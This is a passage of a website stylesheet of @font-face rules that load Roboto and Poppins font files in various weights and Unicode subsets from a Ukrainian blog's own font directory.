  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
